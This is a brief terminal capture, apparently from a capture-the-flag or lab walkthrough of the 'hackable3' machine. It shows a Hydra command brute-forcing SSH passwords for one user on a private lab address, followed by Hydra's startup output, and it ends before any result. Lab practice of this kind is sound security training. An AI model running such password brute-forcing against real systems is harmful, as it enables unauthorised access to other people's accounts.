 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/hackable3]
└─$ hydra -l jubiscleudo -P wordlist.txt ssh://192.168.31.48 -t 4 -f -I -vV -o hydra.ssh
130
⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 08:43:06
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 300 login tries (l:1/p:300), ~75 tries per task
[DATA] attacking ssh://192.168.31.48:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jubiscleudo@192.168.31.48:22
[INFO] Successful, password authentication is supported by ssh://192.168.31.48:22